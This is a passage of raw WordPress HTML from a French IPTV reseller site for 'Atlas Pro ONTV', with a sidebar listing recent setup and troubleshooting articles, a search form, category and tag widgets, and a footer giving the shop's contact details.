https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-28-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/12/22/pourquoi-les-mises-a-jour-datlas-pro-sont-essentielles-pour-une-experience-iptv-optimale/">Pourquoi Les Mises à Jour d&rsquo;Atlas Pro ...</a></h4>
                                    <span class="post-date">décembre 22, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/12/22/pourquoi-les-mises-a-jour-datlas-pro-sont-essentielles-pour-une-experience-iptv-optimale/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                    <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/12/16/xtream-codes-et-atlas-pro-resolution-des-problemes-courants/">
                                        <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-100x100 size-100x100 wp-post-image perfmatters-lazy" alt="atlas pro xtream codes" decoding="async" data-src="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-100x100.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-300x300.png 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="atlas pro xtream codes" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-27-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/12/16/xtream-codes-et-atlas-pro-resolution-des-problemes-courants/">Xtream Codes et Atlas: Résolution des Problèmes ...</a></h4>
                                    <span class="post-date">décembre 16, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/12/16/xtream-codes-et-atlas-pro-resolution-des-problemes-courants/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                    <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/12/09/atlas-pro-et-liens-m3u-la-cle-pour-une-experience-iptv-de-qualite/">
                                        <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-100x100 size-100x100 wp-post-image perfmatters-lazy" alt="atlas pro m3u" decoding="async" data-src="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-100x100.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-300x300.png 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="atlas pro m3u" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/Blue-White-Modern-Marketing-Strategy-Blog-Banner-26-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/12/09/atlas-pro-et-liens-m3u-la-cle-pour-une-experience-iptv-de-qualite/">Atlas Pro et Liens M3U : La ...</a></h4>
                                    <span class="post-date">décembre 9, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/12/09/atlas-pro-et-liens-m3u-la-cle-pour-une-experience-iptv-de-qualite/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                    <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/12/04/atlas-pro-sur-nvidia-shield-avec-kodi/">
                                        <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-100x100 size-100x100 wp-post-image perfmatters-lazy" alt="atlas pro nvidia shield" decoding="async" data-src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-100x100.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-300x300.png 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="atlas pro nvidia shield" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-21-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/12/04/atlas-pro-sur-nvidia-shield-avec-kodi/">Atlas Pro TV sur Nvidia Shield avec ...</a></h4>
                                    <span class="post-date">décembre 4, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/12/04/atlas-pro-sur-nvidia-shield-avec-kodi/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                    <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/11/30/vous-rencontrez-des-problemes-avec-atlasproontv-nous-avons-la-solution/">
                                        <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-100x100 size-100x100 wp-post-image perfmatters-lazy" alt decoding="async" data-src="https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-100x100.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-300x300.png 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/11/atlas-pro-probleme-2024-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/11/30/vous-rencontrez-des-problemes-avec-atlasproontv-nous-avons-la-solution/">Vous Rencontrez des problemes atlas pro? Nous ...</a></h4>
                                    <span class="post-date">novembre 30, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/11/30/vous-rencontrez-des-problemes-avec-atlasproontv-nous-avons-la-solution/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                    <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/11/29/configurer-atlas-pro-sur-samsung-smart-tv-avec-smart-iptv/">
                                        <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-100x100 size-100x100 wp-post-image perfmatters-lazy" alt="atlas pro sur smart iptv" decoding="async" data-src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-100x100.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-300x300.png 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="atlas pro sur smart iptv" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-20-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/11/29/configurer-atlas-pro-sur-samsung-smart-tv-avec-smart-iptv/">Configurer Atlas Pro sur Samsung Smart TV ...</a></h4>
                                    <span class="post-date">novembre 29, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/11/29/configurer-atlas-pro-sur-samsung-smart-tv-avec-smart-iptv/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                    <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/11/25/configurer-atlas-pro-sur-apple-tv-avec-infuse/">
                                        <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-100x100 size-100x100 wp-post-image perfmatters-lazy" alt="atlas pro sur apple tv" decoding="async" data-src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-100x100.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-300x300.png 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="atlas pro sur apple tv" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-19-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/11/25/configurer-atlas-pro-sur-apple-tv-avec-infuse/">Configurer Atlas Pro sur Apple TV avec ...</a></h4>
                                    <span class="post-date">novembre 25, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/11/25/configurer-atlas-pro-sur-apple-tv-avec-infuse/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                    <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/11/19/utiliser-mx-player-pour-acceder-a-atlas-pro-sur-android/">
                                        <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-100x100 size-100x100 wp-post-image perfmatters-lazy" alt="mx player atlas pro" decoding="async" data-src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-100x100.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-300x300.png 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="mx player atlas pro" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-18-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/11/19/utiliser-mx-player-pour-acceder-a-atlas-pro-sur-android/">Utiliser MX Player pour Accéder à Atlas ...</a></h4>
                                    <span class="post-date">novembre 19, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/11/19/utiliser-mx-player-pour-acceder-a-atlas-pro-sur-android/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                    <div class="post-widget-item">
                            <div class="media">
                                                                    <a class="pull-left" href="https://atlasproontv.com/2024/11/15/installer-iptv-smarters-sur-mac-pour-atlas-pro/">
                                        <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;100&#039;%20height=&#039;100&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-100x100 size-100x100 wp-post-image perfmatters-lazy" alt="smarters iptv sur mac" decoding="async" data-src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-100x100.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-300x300.png 300w" data-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-100x100.png" class="attachment-100x100 size-100x100 wp-post-image" alt="smarters iptv sur mac" decoding="async" srcset="https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-600x600.png 600w, https://atlasproontv.com/wp-content/uploads/2024/10/Blue-White-Modern-Marketing-Strategy-Blog-Banner-15-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></noscript>                                    </a>
                                                                 <div class="media-body">
                                    <h4 class="media-heading"><a href="https://atlasproontv.com/2024/11/15/installer-iptv-smarters-sur-mac-pour-atlas-pro/">Installer IPTV Smarters sur Mac pour Atlas ...</a></h4>
                                    <span class="post-date">novembre 15, 2024</span>
                                                                            <span class="post-comments visible-lg"><a href="https://atlasproontv.com/2024/11/15/installer-iptv-smarters-sur-mac-pour-atlas-pro/#respond" class="post-comments-count" ><span>0</span></a></span>
                                                                    </div>
                            </div>
                        </div>
                                                                </div>
                </div><!-- //sidebar-widget -->        <div id="search-2" class="sidebar-widget widget_search"><h4 class="widget-title"><span>Chercher des articles</span></h4><div class="widget_search">
	<form action="https://atlasproontv.com/" role="searchform" class="hide-input" method="get">
		<div class="input-row">
			<input type="text" name="s" class="form-control" placeholder="Search..." />
			<button type="submit" class="btn medium-btn btn-black"><i class="et-icon et-zoom"></i>Search</button>
		</div>
	<input type='hidden' name='lang' value='fr' /></form>
</div></div><!-- //sidebar-widget --><div id="tag_cloud-3" class="sidebar-widget widget_tag_cloud"><h4 class="widget-title"><span>Les tags des articles</span></h4><div class="tagcloud"><a href="https://atlasproontv.com/product-tag/iptv/" class="tag-cloud-link tag-link-118 tag-link-position-1" style="font-size: 8pt;" aria-label="IPTV (1 élément)">IPTV</a>
<a href="https://atlasproontv.com/product-tag/ott-premium/" class="tag-cloud-link tag-link-116 tag-link-position-2" style="font-size: 8pt;" aria-label="OTT premium (1 élément)">OTT premium</a></div>
</div><!-- //sidebar-widget --><div id="categories-4" class="sidebar-widget widget_categories"><h4 class="widget-title"><span>Les categories</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://atlasproontv.com/category/atlas-pro-articles/">atlas pro articles</a> (44)
</li>
	<li class="cat-item cat-item-138"><a href="https://atlasproontv.com/category/atlas-pro-ontv/">atlas pro ontv</a> (18)
</li>
	<li class="cat-item cat-item-125"><a href="https://atlasproontv.com/category/iptv-articles/">iptv articles</a> (18)
</li>
	<li class="cat-item cat-item-139"><a href="https://atlasproontv.com/category/tutoriel-atlas-pro/">tutoriel atlas pro</a> (19)
</li>
			</ul>

			</div><!-- //sidebar-widget --></div>
			</div>

		</div>
	</div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-3 col-sm-6"><div id="text-17" class="footer-widget widget_text"><p class="widget-title"><span>About us</span></p>			<div class="textwidget"><p style="margin-bottom: 5px; COLOR: WHITE ">La boutique officiel du serveurs ATLAS PRO ONTV.</p>
						 Constantine, Algerie <br/>
						Email: contact@atlasproontv.com <br/>
						Phone: +213 783 26 17 85
						<br/>
						<br/>
						
        <div class="et-follow-buttons buttons-size-normal justify-content-start follow-413">

                                    <a href="#" class="follow-facebook " target="_blank" rel="noopener">
                            <i class="et-icon et-facebook"></i>
                                                    </a>
                                            <a href="#" class="follow-twitter " target="_blank" rel="noopener">
                            <i class="et-icon et-twitter"></i>
                                                    </a>
                                            <a href="#" class="follow-instagram " target="_blank" rel="noopener">
                            <i class="et-icon et-instagram"></i>
                                                    </a>
                                            <a href="#" class="follow-pinterest " target="_blank" rel="noopener">
                            <i class="et-icon et-pinterest"></i>
                                                    </a>
                                            <a href="#" class="follow-youtube " target="_blank" rel="noopener">
                            <i class="et-icon et-youtube"></i>
                                                    </a>
                    
        </div>

        </div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text-18" class="footer-widget widget_text"><p class="widget-title"><span>PRODUITS</span></p>			<div class="textwidget"> ATlAS PRO, ATLAS PRO ONTV ET ATLAS PRO MAX</div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text-19" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --></div><div class="footer-widgets col-md-3 col-sm-6"><div id="text-21" class="footer-widget widget_text"><p class="widget-title"><span>Méthodes de paiements</span></p>			<div class="textwidget"><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;0&#039;%20height=&#039;0&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="payment methods" class="perfmatters-lazy" data-src="https://xstore.8theme.com/wp-content/uploads/2018/08/payment_methods.png" /><noscript><img decoding="async" src="https://xstore.8theme.com/wp-content/uploads/2018/08/payment_methods.png" alt="payment methods" /></noscript></p>
<p><img decoding="async" class=" wp-image-12874 aligncenter perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;115&#039;%20height=&#039;115&#039;%20viewBox=&#039;0%200%20115%20115&#039;%3E%3C/svg%3E" alt="logo atlas pro" width="115" height="115" data-src="https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-300x300.png" data-srcset="https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-300x300.png 300w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-10x10.png 10w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1.png 512w" data-sizes="(max-width: 115px) 100vw, 115px" /><noscript><img decoding="async" class=" wp-image-12874 aligncenter" src="https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-300x300.png" alt="logo atlas pro" width="115" height="115" srcset="https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-300x300.png 300w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-150x150.png 150w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-1x1.png 1w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-10x10.png 10w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1-100x100.png 100w, https://atlasproontv.com/wp-content/uploads/2023/12/cropped-atlas-pro-ontv-logo-1.png 512w" sizes="(max-width: 115px) 100vw, 115px" /></noscript></p>
</div>
		</div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-22" class="copyrights-widget widget_text">			<div class="textwidget"><p style="font-size: 1rem;">Ⓒ Created by OUSSDEV : oussama.bou00@gmail.com .</p></div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"></div>
